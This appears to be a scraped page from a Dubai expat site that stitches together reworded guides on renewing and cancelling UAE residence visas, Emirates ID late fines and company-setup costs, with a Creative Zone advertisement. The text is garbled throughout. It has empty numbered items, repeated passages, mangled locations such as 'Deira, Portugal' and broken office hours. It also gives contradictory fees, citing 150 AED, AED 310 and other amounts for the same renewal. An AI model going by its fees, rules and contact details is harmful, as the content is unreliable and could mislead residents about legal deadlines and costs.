                    <li>The ICA online service portal states on its website that the total time required for the renewal of a residency permit is 4 8 hours, which is correct.</li>
                    <li>The documentation required varies depending on the sponsor – whether a firm or a family member – as well as the type of visa required.</li>
                    <li>The following papers must be uploaded if you work in the private sector or in a free zone and are requesting to renew your family&#8217;s residence visa: The first need is a current color image of the sponsored individual on a white backdrop.</li>
                  </ol>
                  <p>A photocopy of your passport 3.</p>
                  <p>4.</p>
                  <p>5.</p>
                  <p>6.</p>
                  <p>7.</p>
                  <p>Medical Insurance (No.</p>
                  <p>Fill up the blanks with care.</p>
                  <p>Please double-check that the information you supply is correct and up to date.</p>
                  <p>When applying for a renewal or replacement, please double-check that you have entered your ID number and expiration date accurately.</p>
                  <p>Please double-check the information you provide into the digital application form before paying the costs to avoid delays in the processing of your application.</p>
                  <p>Providing valid and accurate information ensures that your application is processed quickly and within the specified timeframe.</p>
                  <p>Please double-check that your personal information (such as your phone number, email address, and delivery method) is accurately entered into the digital application platform.</p>
                  <blockquote>
                    <p>6. Please keep in mind that the information you provide will be examined and approved by the ICA. Gulf News is the source of this information.</p>
                  </blockquote>
                  <h2>Can I renew my residence visa without renewing my Emirates ID?</h2>
                  <p>The image has been used only for illustration reasons. Photograph courtesy of Clint Egbert/Gulf News Dubai: Is it feasible to renew your resident visa without also renewing your Emirates ID if your residence visa is about to expire? A Gulf News reader emailed us with the question since her visa renewal was approaching. &#8220;I changed my visa a few of years ago, from an employment visa to my husband&#8217;s visa,&#8221; she explained. It is about time for me to renew my resident visa, and I&#8217;m wondering if I&#8217;ll need to renew my Emirates ID at the same time as the visa.</p>
                  <p>It is possible to connect together both an Emirates ID and a resident visa in the system.</p>
                  <p>If this is not the case, the immigration department will request the Emirates ID application as well, and the permission will not be granted,&#8221; Khwaja explained.</p>
                  <h2>Both the Emirates ID and residence visas are linked in thesystem. When putting in a request for renewing the residence visa, we also have to upload the renewal form for the Emirates ID.</h2>
                  <p>The image has been used solely for the purpose of illustration. Gulf News photo courtesy of Clint Egbert Dubai: Is it feasible to renew your resident visa without also renewing your Emirates ID if your visa is due for renewal? With her visa renewal coming shortly, a Gulf News reader wrote in with her question. &#8220;I switched from an employment visa to my husband&#8217;s visa a couple of years ago,&#8221; she explained. It is about time for me to renew my resident visa, and I&#8217;m wondering if I&#8217;ll need to renew my Emirates ID at the same time as the visa?</p>
                  <p>After contacting Rashid Khwaja, a public relations officer at B2B Document Clearing, Gulf News was informed that it is not feasible to renew one&#8217;s resident visa without also applying for a new Emirates identification card.</p>
                  <p>&#8216;If you don&#8217;t provide it, the immigration department will request the Emirates ID application as well, and the approval would not be granted,&#8217; Khwaja explained.</p>
                  <h2>Fines for late renewal of Emirates ID</h2>
                  <p>It also states that you have 30 days from the date of expiration to renew your ID card, which is the time restriction shown on the website. In the following days, late penalty of Dh20 per day would be applied, with a maximum of Dh1,000 in total. According to Khwaja, if you fail to renew your resident visa after it expires, which would also result in the expiration of your Emirates ID, you would be required to pay the penalty for a late renewal of visa as well as the fines for an expired Emirates ID.</p>
                  <blockquote>
                    <p>It is necessary to renew the resident visa before the end of that time in order to avoid paying fines. &#8220;The late costs for visa renewal and Emirates ID are Dh25 per day and Dh20 per day, respectively,&#8221; he explained.</p>
                  </blockquote>
                  <h2>Renewing A Residence Visa &#8211; Employment</h2>
                  <p>After two or three years, your resident visa will expire and you will be required to apply for a new one. Additionally, if you are away from Dubai for more than six months, your visa will become worthless and you will be required to renew it. In any case, you will be required to undergo another medical examination and apply for a new Resident Identification Card before your visa may be renewed. Prerequisites</p>
                  <ul>
                    <li>UAE national</li>
                    <li>Medical examination performed (and passed)</li>
                    <li>The renewal of resident identification cards is now happening.</li>
                  </ul>
                  <p>What you should bring</p>
                  <ul>
                    <li>Documents required: original passport with visa page</li>
                    <li>Medical test certificate</li>
                    <li>Application form for renewal of residency (available at a typing center)</li>
                    <li>Two passport-sized pictures EIDA&#8217;s Registration Center certifies a Resident ID application form</li>
                    <li>A Dhs.310 fee (plus typing fees) is charged</li>
                    <li>And a Resident ID application form is certified by the Registration Center at the EIDA.</li>
                  </ul>
                  <p>If you work in the private sector, you will also need the following papers in addition to the ones listed above to be able to extend your visa:</p>
                  <ul>
                    <li>If you work in the private sector, in addition to the papers listed above, you will need the following documents to extend your visa:</li>
                  </ul>
                  <ul>
                    <li>Residence and Foreigners Affairs (GDRFA)</li>
                    <li>General Directorate of Residency and Foreigners Affairs (GDRFA)</li>
                    <li>Your company&#8217;s PRO (public relations officer) should manage all of the paperwork, which means you won&#8217;t have to go to the GDRFA to renew your employer-sponsored residence visa</li>
                    <li>Instead, your company&#8217;s PRO will handle everything.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/how-much-do-real-estate-agents-make-in-dubai-perfect-answer.html" target="_blank" rel="nofollow" class="uf3df7637e270a9a605fa40bed6b5218b">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Much Do Real Estate Agents Make In Dubai? (Perfect answer)</span>
                    </div></a>
                  </div>
                  <h2>Visa Renewal Dubai: 2021 Step-By-Step Guide</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/C-07pDTbnuw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Because of the large number of expats in Dubai, visas are a popular topic of discussion. However, the system may be a bit difficult to navigate, and it&#8217;s always necessary to be aware of your current situation and &#8211; more importantly – to recognize when you need to take action. Whether you&#8217;re an entrepreneur, a small business owner, or an employee of a company, it&#8217;s inevitable that you&#8217;ll need to use the visa system at some point. It&#8217;s important to understand the basics of the system for yourself as well as for anyone you may be sponsoring, such as family members or domestic staff members.</p>
                  <p>You may then rest easy knowing that you&#8217;re in the hands of a knowledgeable professional who will take you through the entire procedure from start to finish.</p>
                  <h3>Visa Renewal Dubai: 2021 Guide</h3>
                  <p>In order for you to understand where you stand and what steps, if any, you need to do, let&#8217;s go through the most important questions about visa renewal. What is the cost of renewing my visa to enter Dubai? The overall cost of a visa renewal is comprised of a number of distinct components that come together to form the total cost. These expenses will be incurred in the case of employment visas and will include:</p>
                  <ul>
                    <li>A total of AED 1,263.53 in government costs</li>
                    <li>A total of AED 300 – 5,000 in labor expenses (depending on the company type)</li>
                    <li>A total of AED 1,575 in PRO fees</li>
                    <li>A total of AED 1,130 in government fees</li>
                    <li>And a total of AED 1,050 in PRO fees for medicalEmirates ID.</li>
                  </ul>
                  <p>There is an insurance cost ranging between AED 420 to AED 5,120 for individuals who fall into the category of low skills. When it comes to visas for business partners or investors, the following expenses are likely to be incurred:</p>
                  <ul>
                    <li>There are AED 857.50 in medical typing fees, AED 371.50 in Emirates ID typing fees, AED 925.65 in residence visa typing expenses, and a total of AED 2625 in PRO fees.</li>
                  </ul>
                  <p>Is it necessary for me to pay any charges because my visa expired during the lockdown? The answer to this is a categorical no. It is automatically renewed till the end of the year in the event that your tourist or resident visa expires while you are under lockdown conditions. There is no need to take any additional action. Is it possible to get a discount on visa renewal? Unfortunately, this is not the case. The usual visa renewal fees and procedures continue to be in effect. When will my Dubai visa be renewed, and how long will it take?</p>
                  <p>What papers do I need to bring with me to Dubai in order to renew my visa?</p>
                  <ul>
                    <li>Form for renewing a visa with the Dubai Department of Economic Development (DED)</li>
                    <li>Passport (valid for six months, with at least two blank pages)</li>
                    <li>Visa (valid for six months, with at least two blank pages free)</li>
                    <li>8 photographs the size of a passport Emirates Identification Number</li>
                    <li>Certificate of health insurance from a health insurance agency or a duplicate of your health insurance card (both the front and back sides are required)</li>
                  </ul>
                  <p>The following conditions are only applicable to employment-based visas:</p>
                  <ul>
                    <li>WPS Form (Employees&#8217; Wages Payment Statement): statement of payment of workers&#8217; wages (WPS)</li>
                    <li>Degree certificate that has been attested (if seeking for skilled occupations at levels 1-3)</li>
                  </ul>
                  <p>Cancellation of a Dubai residential visa / Cancellation of a Dubai employment visa are two different things. To cancel your visa, you must first submit your original passport, original Emirates ID, and a signed DED visa cancellation request form to a registered agent, who will then terminate your visa. The cost of canceling is roughly AED 1,050, and the procedure takes approximately five working days to complete. How to cancel a dependent visa in Dubai / How to cancel a family visa in Dubai If you need to cancel your dependent or family visa, you must provide the original passports of both the dependant and the sponsor in order to do so.</p>
                  <ul>
                    <li>How to cancel a housemaid visa in Dubai / How to cancel a nanny visa in Dubai / How to cancel a nanny visa in Dubai Visas for dependants (maids, nannies, and other domestic employees) can be revoked using the procedure detailed above in this section.</li>
                    <li>If you wish to cancel a family member&#8217;s visa, you must present your original passport as well as the original passport of the family member in question to your travel agency.</li>
                    <li>In Pakistan, how do you cancel your Dubai visa?</li>
                    <li>The fee of cancellation in this instance, however, is greater, at AED 2,100 per cancellation.</li>
                    <li>In most cases, you will be required to pay a cancellation charge.</li>
                    <li>Either call the Amer Center or your service agent for assistance.</li>
                    <li>General rule: If you are canceling a visa, you should always submit your passport as proof of identity.</li>
                  </ul>
                  <p>How to cancel a visa for a visit to Dubai For further information on how to cancel a visit visa, you should contact your travel agency or the firm that processed your application.</p>
                  <p>Are you prepared to apply for a visa renewal?</p>
                  <p>If you have any questions or concerns, it is recommended that you connect with a professional such as Creative Zone, who can guide you through the entire process.</p>
                  <p>In addition to assisting you with visa applications, Creative Zone can assist you with the establishment of your firm.</p>
                  <p>It&#8217;s the quickest method to get your business up and running in the UAE, because we&#8217;ll take care of all the details and make sure your application is error-free on our end.</p>
                  <p>We, at Creative Zone, provide you with the most cost-effective options for establishing your company in the United Arab Emirates.</p>
                  <p>We can assist you in determining the appropriate type of license for your selected business activity or activities, as well as guide you through the full procedure from beginning to end.</p>
                  <p>And partnering with us ensures that you receive the most cost-effective and budget-friendly solution to assist you in turning your company idea into a reality.</p>
                  <blockquote>
                    <p>From business setup on the mainland to offshore company formation, free zone formation to the issuance of trade permits and any other connected activity for the registration of companies, Creative Zone is your one-stop-shop solution for all of your business needs.</p>
                  </blockquote>
                  <h2>A Guide To Renewing Your Residence Visa In The UAE</h2>
                  <p>In the previous several decades, the United Arab Emirates has gone a long way in terms of development. A high level of living, a high quality of education, and a wide range of professional and entrepreneurial prospects attract people from all over the globe to the Middle East&#8217;s most modernized cosmopolitan country, which is also the most prosperous. This well-known expat location requires that you have all of your residency permits and documentation in order before you can begin to enjoy its perks.</p>
                  <ol>
                    <li>The majority of foreigners are also need to have a registered local sponsor in order to get a work permit and a resident visa in the country.</li>
                    <li>Every department has its own set of criteria, which may differ slightly from those of the other departments.</li>
                    <li>Because the application process can be time-consuming and difficult, it is recommended that you get your application completed by a qualified visa service.</li>
                    <li>In most cases, the period of your resident visa will be between 2 and 3 years, depending on your sponsor as well as the terms and conditions of your job contract or business endeavor.</li>
                    <li>Because the grace period to remain in the country after the visa expires is just 30 days, it is recommended to begin the visa renewal process many weeks in advance.</li>
                    <li>If you leave the country for a period of six months or longer, you will be required to go through the entire visa renewal process, as your existing residency would be considered null and useless.</li>
                    <li>Continue reading to learn more about the various requirements and processes involved in the procedure.</li>
                  </ol>
                  <p>The majority of professionals are sponsored by their businesses, who also fund their families.</p>
                  <p>However, if your employer is only willing to pay for you, it is feasible for you to sponsor your dependents at your own expense, provided that you are in possession of a valid work or business visa at the time of the sponsorship.</p>
                  <p>It is also necessary for him to earn at least AED 3,000 (US$ 816.77; £ 638.95; € 752.75) with a separate accommodation allowance.</p>
                  <p>In such instances, the minimum monthly income received must be AED 5,000 (US$ 1,361.29; GBP 1,065.07; € 1,254.70) plus additional living expenses, with additional living expenses.</p>
                  <p>Documentation is necessary.</p>
                  <p>If you do not, the process will be delayed.</p>
                  <p>The following is a list of the papers that you will be required to submit on your own behalf.</p>
                  <p>Keep in mind that it is far simpler for a husband to sponsor his wife than it is for a wife to sponsor her husband.</p>
                  <p>Valid passport in original.</p>
                  <p>Original labor card as well as Emirates identification card (for government and free-zone sponsors) A passport-sized photo with a white backdrop is required.</p>
                  <p>If you are renewing the resident visa of your kid, you will need to provide the same documentation as described above.</p>
                  <p>If your kid was born in your home country, you will need to provide the original and attested birth certificates from the authorities in both countries.</p>
                  <p>Once you have collected all of your documentation, you should go to the nearest approved typing facility at one of the immigration branches and get a residency renewal form.</p>
                  <p>Fortunately, legal improvements have made it such that foreigners no longer have to cross the border to enter the country.</p>
                  <p>Applicants used to have to travel to the General Directorate of Residency and Foreign Affairs headquarters or one of its external departments in order to begin the renewal procedure.</p>
                  <p>However, as a result of recent modifications to the official procedure implemented by the government, persons are no longer need to visit the immigration department in order to apply for or renew visas.</p>
                  <p>At order to determine if you are in the correct location for visa-related concerns, check for the Amer logo, which should be prominently displayed on both the counters and staff uniforms.</p>
                  <p>Your papers will be evaluated, forms will be completed online, and when you have paid the costs, you will receive a receipt for your submission.</p>
                  <p>This message is critical because it will assist you in moving the procedure ahead and offers critical information about the operation.</p>
                  <p>If you have applied under the regular category, the entire procedure should not take more than a week or two from the time you submit your application.</p>
                  <p>The Submission Receipt should be filled out with the Airway Bill number you received via SMS and taken to the nearest Zajel office in your region together with your original passport for a standard application.</p>
                  <p>You should be able to pick up your stamped passport from the same location two working days after you submit your application.</p>
                  <p>In the event that you submitted your application in the urgent category, as soon as you receive the SMS, take your passport and the Submission Receipt to the nearest immigration branch and have your visa stamped as soon as possible.</p>
                  <p>Making the necessary payments for the renewal costs The fee necessary for the renewal of the visa must be paid at the typing center that has been approved.</p>
                  <p>The following are the visa fees: For a period of two years: According to the regular category, AED 310 ($84.40; £66.03; €77.81) is charged.</p>
                  <p>According to the urgent category, AED 510 ($138.85 USD, £108.60 GBP, €128.05) was awarded.</p>
                  <p>Roman Logov&#8217;s photo on Unsplash Keep in mind that the fees and charges listed above are subject to change at any moment and without previous notification.</p>
                  <p>In Ajman, dial 06 742 2255.</p>
                  <p>Alternatively, a trip to your local typing center should provide you with all of the knowledge you want.</p>
                  <p>For your convenience, the following GDRFA branch locations are listed below: Bur Dubai, Karama, across the street from the Jafiliya Metro Station (Main Branch) Call the International Call Center at +971 4 313 9999.</p>
                  <p>Hours of operation: 7:30 a.m.</p>
                  <p>(Sun-Thu) The following phone numbers are for Dubai International Airport Terminal 3 (for urgent assistance only): Gate No.2, Arrivals area Tel: +971 4 707 5388 The company is open around the clock, seven days a week, including holidays.</p>
                  <p>Hours of operation: 7:30 a.m.</p>
                  <p>A&#8217;amal Center, Hyatt RegencyBusiness Center, First Floor, Hyatt Regency Hotel, Deira Tel: +971 4-707 5922 A&#8217;amal Center, Hyatt RegencyBusiness Centre, First Floor, Hyatt Regency Hotel, Deira Tel: +971 4-707 5922 Hours of operation: 8 a.m.</p>
                  <p>Al Karama Municipality Center is located in Al Karama.</p>
                  <p>City Hall, Al Manara Center, and Municipality Building Noor Islamic Bank (Red Line) is located near the Metro Station and may be reached at +971 4 707 5969.</p>
                  <p>to 8:00 p.m.</p>
                  <p>Department of Municipality, Um Suqeim (Tel: +971 4 394 4424) Near Clock Tower in Deira is the DNATA Emirates Building.</p>
                  <p>Workday hours are from 7:45am to 2:30pm.</p>
                  <p>Hours of operation: 7:30 a.m.</p>
                  <p>Bin Souqat Center is located in the heart of the city.</p>
                  <p>Hours of operation: 7:30 a.m.</p>
                  <p>Municipality Service Center (also known as Municipality Service Center) Working hours: 7:30 a.m.</p>
                  <p>Tel: +971 4 707 5162.</p>
                  <p>Jebel AliTel: +971 4 707 5440Website: www.jebelali.com Hours of operation: 7:30 a.m.</p>
                  <p>Deira Municipality Clinic is located in Deira, Portugal.</p>
                  <p>Hours of Operation: 7:30 a.m.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/which-continent-is-dubai-on-top-5-tips.html" target="_blank" rel="nofollow" class="u0007ea672a2073a70fda17494bb9b0df">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">Which Continent Is Dubai On? (TOP 5 Tips)</span>
                    </div></a>
                  </div>
                  <p>The Arabian Center Hours of Operation: 7:30 a.m.</p>
                  <p>Hours of Operation: 7:30 a.m.</p>
                  <p>Call the Al Khail Mall at +971 4 707 5712 for further information.</p>
                  <p>to 2:30 p.m.</p>
                  <p>to 8:00 p.m.</p>
                  <p>Hours of operation: 8 a.m.</p>
                  <blockquote>
                    <p>to 6 p.m. Festival City&#8217;s phone number is +971 4 707 5260. Hours of operation: 8 a.m. to 8 p.m. You should bear in mind, however, that some of these facilities may charge you an extra service fee of up to AED 35 (US$ 9.53; GBP 7.45; € 8.78) for each transaction you make. Sources:,</p>
                  </blockquote>
                  <h2>Renewal Of A Residency Visa For Family Members Of A Sponsor Uae Citizen Or Gcc Citizen Or Students Studying In Universities And Colleges</h2>
                  <p>Foreign citizens who are in the country on authorized UAE resident visas are only permitted to stay for a limited period of time in the country. It is critical to apply for a UAE resident visa renewal as soon as possible after the expiration date of a current UAE residence visa. The sponsor is responsible for submitting the application and requesting the renewal of the UAE resident visa. If the expat intends to continue to remain in the United Arab Emirates after his or her visa has expired, the foreign resident may be subjected to significant claims and fines as a result of their actions.</p>
                  <p>Then, with a legitimate document, they will be able to simply dwell in the United Arab Emirates, which is legal authorization.</p>
                  <ul>
                    <li>On an expired UAE residence visa, the daily fine amount is 25 AED for the first six months</li>
                    <li>The fine will increase to 50 AED per day for another six months overstay in the United Arab Emirates</li>
                    <li>And after one year, the heavy fine of almost 100 AED per day on an expired UAE residence visa will be applied.</li>
                  </ul>
                  <p>THERE IS ALSO AN OPTION FOR THOSE SPONSORED BY THEIR FAMILIES TO REnew their residency visas whenever they have completed their university or secondary studies, or once they have reached the age of eighteen.</p>
                  <h2>Reasons for renewing the UAE residency visa for family members</h2>
                  <ul>
                    <li>Renewal is required in order for the sponsored family member to be able to lawfully remain in the United Arab Emirates. Renewal of UAE residency visa should be completed prior to the expiration of the 30-day grace period in order to avoid any and all fines and penalties. In order to retain a good reputation in the UAE. If the sponsored person is subjected to a large number of penalties and fines, they may be denied entrance authorization in the near future.</li>
                  </ul>
                  <h2>UAE residence visa renewal time</h2>
                  <p>All international residents and sponsors in the United Arab Emirates have 30 days to renew their UAE residency permits. The sponsor will be given a 30-day window in which to renew the residence permits of family members in the United Arab Emirates. The grace period, which lasts for 30 days and is offered by the GDRFA in the United Arab Emirates, is known as a grace period. The United Arab Emirates ID card that was issued or authorized after the expiration of the UAE residence visa is likewise regarded invalid or expired after the expiration of the residence visa.</p>
                  <h2>Eligibility to apply for renewal of UAE residence visa:</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/b0uL6BDC4VM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Application for a UAE resident visa renewal must be completed and adhered to by the applicant or sponsor, who must also meet the eligibility conditions.</p>
                  <ul>
                    <li>Your passport must be shown in order to extend the validity of your sponsored person residence visa in the United Arab Emirates</li>
                    <li>A photocopy of your passport is also required. In order to complete the form and provide identity, please bring a colored and current photograph. This is the sponsor&#8217;s UAE resident visa, which can be either a valid permission, Emirates identification card, or residence visa. The sponsor is submitting an application for the renewal of family members&#8217; residence visas in the United Arab Emirates. A valid Emirates identity card or a UAE identity card that has been renewed</li>
                    <li>Recognize the registration paperwork</li>
                    <li>A valid insurance card</li>
                    <li>A medical certificate is required to verify that the candidate is in good health and physically fit. To meet the qualifying requirements, the applicant must pass a health medical check first. As long as the applicant has not reached the age of eighteen (18), they are free from the necessity to get a necessary health certificate.</li>
                  </ul>
                  <p>In addition, the sponsor will require an application form for the renewal of a resident visa in the United Arab Emirates. The renewal application form for a resident visa should be signed by the sponsor. Additionally, the sponsor who is renewing their sponsorship and supporting their family member should have a picture and a passport with them at all times. If the sponsor is renewing the spouse&#8217;s residence visa in the United Arab Emirates. Then, among other papers, they should bring a marriage certificate and a tenancy certificate with them.</p>
                  <p>WATCH THIS VIDEO FOR MORE INFORMATION:RENEWAL OF RESIDENCE VISA FOR FAMILY MEMBERS OF A SPONSOR WORKING IN THE GOVERNMENT SECTOR FREE ZONE</p>
                  <h2>Renewing process for UAE residence visa</h2>
                  <p>The procedure of renewing a UAE resident visa is very similar to the process of acquiring a residence visa for a family member in the United Arab Emirates.</p>
                  <blockquote>
                    <p>The renewal can be completed in two ways: either through the AMER Center or through the GDRFA website.</p>
                  </blockquote>
                  <h2>Steps for renewal of UAE residence visa for a family member:</h2>
                  <p>Website of the GDRFA</p>
                  <ul>
                    <li>Go to the &#8220;GDRFA Website,&#8221; which is the official online gateway for UAE resident visa services. Select the visa help in the United Arab Emirates that you require. If this is the case, you should apply for UAE residency visa renewal assistance. To apply online, complete the appropriate form and upload the necessary documents to the GDRFA website. Renewing your family member&#8217;s residence visa requires you to pay a charge and submit a completed application.</li>
                  </ul>
                  <h2>AMER Center</h2>
                  <p>If you are applying for renewal through one of the AMER centers, you can follow the same procedure and stages as described above. READ ALSO:RENEWAL OF RESIDENCE VISA FOR A PERSON WHO WORKS IN THE GOVERNMENT SECTOR FREE ZONE.</p>
                  <h2>Conclusion</h2>
                  <p>The duration of a resident visa in the United Arab Emirates might be one, two, or three years, depending on the purpose and visa type. However, the renewal of the UAE resident visa must be completed before the visa&#8217;s expiration date or during the 30-day grace period. Visa for Dubai may be obtained online.</p>
                  <h3>Frequently Asked Questions</h3>
                  <p>Yes, you may apply for an extension of your UAE resident visa without having to visit the immigration department or centers. It is available for purchase online through the &#8220;GDRFA&#8221; web portal. The charge for renewing a resident visa in the United Arab Emirates is typically 150 AED. However, depending on the purpose of the stay and renewal, this may change or fluctuate.</p>
                  <h2>UAE Residence Visa [updated 2022]</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/1a28Rs2QVe8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>A resident visa in the United Arab Emirates is a permission that permits foreigners to dwell in the nation for an extended length of time. The visa can be valid for 2-3 years or even up to ten years, and it can be renewed as many times as the individual requires. Many multinational families have been residing in the United Arab Emirates for centuries, just by renewing their visas on a regular basis. Permanent residency in the United Arab Emirates does not exist in the traditional sense. Being a permanent resident of the United Arab Emirates is as simple as getting a visa stamp in your passport and continuously residing in this nation.</p>
                  <h2>How to get UAE residency?</h2>
                  <p>There are a few options for obtaining residence in the United Arab Emirates:</p>
                  <ul>
                    <li>Establish a company in the United Arab Emirates</li>
                    <li>Get employment</li>
                    <li>Obtain a freelancing permission in Dubai or another Emirate</li>
                    <li>Sign up for classes at a community college or university</li>
                    <li>To qualify, you must be a dependant (for example, a child or the retired parent of a resident)</li>
                    <li>Possess real estate worth more than one million AED. UAE Golden visa for retirees</li>
                    <li>UAE residence visa for retirees in the UAE</li>
                  </ul>
                  <p>More information on these methods may be found at the following link: One of the most expedient methods of obtaining a visa is through a company. Business establishment in the UAE free zones is one of the most popular alternatives owing to the fact that they provide 100 percent ownership, low costs, and a clear procedure.</p>
                  <h2>Where to open the business?</h2>
                  <p>In order to be eligible to apply for a visa, you must first establish a company in your own name with one of the UAE&#8217;s business registration bodies. In all, there are over 40 registering bodies in Dubai, and you may either look for a suitable registration body on your own or seek assistance from company establishment advisors in Dubai.</p>
                  <h2>Process of getting UAE residency</h2>
                  <p>If you are applying for a visa as a company owner, the procedure might look something like this:</p>
                  <ol>
                    <li>Incorporation of a corporation</li>
                    <li>Obteng a certificate of establishment (this is an immigrational document issued by your organization that permits you to begin processing visa applications)</li>
                    <li>Obtaining an entry permit (which is required in order to obtain a resident visa, and is done at the beginning of the process)</li>
                    <li>Creating an Emirates ID application and undergoing medical examinations</li>
                    <li>The act of stamping a visa into your passport</li>
                  </ol>
                  <p>Normally, you are permitted to remain in your home country for the company&#8217;s incorporation, issuance of the establishment card, and issuance of entry visas (provided that you visited UAE at least once in the past). Your physical presence is essential at the time of the medical examination, the application for an Emirates ID, and the stamping of your visa.</p>
                  <blockquote>
                    <p>Your passport will be taken to the immigration office for stamping, and you will not be permitted to leave the UAE until the process has been finished and your passport has been stamped. Overall, the visa stamping process, which includes medicals and identification, takes 5 working days.</p>
                  </blockquote>
                  <h2>How much does it cost?</h2>
                  <p>The cost of a UAE resident visa varies based on where you have your company registered in the country. If you want to start a business in one of the northern Emirates, such as Ajman, Umm Al Quwain, Sharjah, or Ras Al Khaimah, the costs are the most affordable. You can see the fees for a UAE resident visa with a company setup in the table below:</p>
                  <table>
                    <tr>
                      <th>Free zone name</th>
                      <th>Activities</th>
                      <th>Visas</th>
                      <th>Cost starting, AED</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>RAKEZ</td>
                        <td>trading, service</td>
                        <td>1 visa included</td>
                        <td>30,600</td>
                      </tr>
                      <tr>
                        <td>Ajman Media City</td>
                        <td>trading, service</td>
                        <td>1 visa included</td>
                        <td>24,640</td>
                      </tr>
                      <tr>
                        <td>Umm Al Quwain FTZ</td>
                        <td>trading, service</td>
                        <td>1 visa included</td>
                        <td>26,883</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>As for the cost of a Dubai resident visa, it will be more expensive as a result of the increasing rates of company registration and other additional charges. One of these is the requirement for health insurance, which must be completed prior to the visa being stamped. Here is a breakdown of the requirements for a Dubai resident visa for a company owner:</p>
                  <table>
                    <tr>
                      <th>Free zone name</th>
                      <th>Activities</th>
                      <th>Visas</th>
                      <th>Cost starting, AED</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>KIZAD</td>
                        <td>trading, service</td>
                        <td>1 visa included</td>
                        <td>25,740</td>
                      </tr>
                      <tr>
                        <td>DTEC</td>
                        <td>trading, service</td>
                        <td>1 visa included</td>
                        <td>36,157</td>
                      </tr>
                      <tr>
                        <td>Dubai South</td>
                        <td>trading, service</td>
                        <td>1 visa included</td>
                        <td>45,358</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>What are the benefits?</h2>
                  <p>A UAE residency permit can be obtained for permanent residence in the UAE or for temporary regular trips, which is particularly helpful for nationalities who do not receive a tourist visa upon arrival in the country. Additionally, it is advantageous for corporateDubai bank account establishment since a resident visa holder is regarded to be in a low-risk category by the regulatory authorities.</p>
                  <h2>How to maintain the visa?</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/NQeaCmSh9N4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>If you are a permanent resident of the UAE, you will not have any problems keeping your visa valid. If you are a frequent traveler or do not live in the UAE, you must ensure that you enter the country once every six months in order to keep your visa valid. In the event that you fail to comply, your visa will be automatically revoked, and you will be required to begin the application procedure all over again.</p>
                  <h2>How to renew the visa?</h2>
                  <p>The process of renewing your UAE resident visa is less complicated than the process of applying for a new visa; nonetheless, you will be required to undergo a medical examination and renew your Emirates ID. All you have to do is go to a medical screening facility 1-2 weeks before your visa expiration date and do the appropriate tests, following which you can apply for an Emirates ID renewal. It is that simple. Send the medical report, together with the passport, to the immigration office as soon as you receive it, and the new visa will be stamped for an additional amount of time.</p>
                  <h2>How to cancel your residence visa in the UAE</h2>
                  <p>Generally speaking, it is the responsibility of anybody who sponsors a resident visa in the United Arab Emirates to file a cancellation request. The sponsor might be any of the following:</p>
                  <h4>Your employer</h4>
                  <p>While your company is canceling your visa, you will still be required to sign a paper confirming that you have not had any wages or benefits withheld from your account. In the event that you have worked for an organization for a significant period of time, you will be eligible for end-of-service benefits.</p>
                  <h4>Your own company</h4>
                  <p>If you own your own business and have a visa issued by the company, you may either cancel the visa yourself or employ a professional or a business consultancy company to do it on your behalf. If you do not own your own business and have a visa issued by the company, you can cancel the visa yourself.</p>
                  <h4>Your spouse or parent</h4>
                  <p>You will be held liable for the cancellation of your dependent visa if you are traveling on the visa of your sponsor, who is usually your spouse or parent.</p>
                  <blockquote>
                    <p>For the most part, they can employ a PRO or a business consultant organization, which can conduct visa cancellation on their behalf provided they have the applicant&#8217;s original passport and the sponsor&#8217;s genuine Emirates ID.</p>
                  </blockquote>
                  <h4>Government authority</h4>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/obkNwSwux5Q" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>If you worked for a government authority in the United Arab Emirates, that entity will be liable for your visa revocation.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/what-part-of-dubai-is-dinner-in-the-sky-solution-found.html" target="_blank" rel="nofollow" class="ue67d3f3625f4b8783b0258def28bbdc8">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What Part Of Dubai Is Dinner In The Sky? (Solution found)</span>
                    </div></a>
                  </div>
                  <h3>Visa cancellation in or out of UAE</h3>
                  <p>The applicant may be in or out of the UAE at any point throughout the visa cancellation procedure. Certain regulations, however, must be followed.</p>
                  <h4>In UAE visa cancellation</h4>
                  <p>If you are currently in the United Arab Emirates, you must surrender your original passport to the body that granted the visa and wait for the cancellation to take effect.</p>
                  <h4>Out of UAE visa cancellation</h4>
                  <p>If you wish to cancel your visa while you are outside of the UAE, you must be outside the country for more than 6 months in order to be able to do so without submitting your original passport to the country. If you are abroad of the UAE for less than 6 months and wish to cancel your visa, you will need to send your original passport to your employer or a professional organization (PRO) in order to complete the cancellation procedure. Where do I go to request a visa cancellation in the United Arab Emirates?</p>
                  <p>These are the authorities:</p>
                  <ul>
                    <li>The General Directorate of Residency and Foreign Affairs, Dubai (GDRFAD) is responsible for issuing visas to residents of Dubai Mainland. Tasheel or Amer are two characters who can symbolize GDRFAD. Free Zones &#8211; for visas issued by corporations operating in free zones</li>
                  </ul>
                  <h3>Three ways to cancel your visa in the UAE</h3>
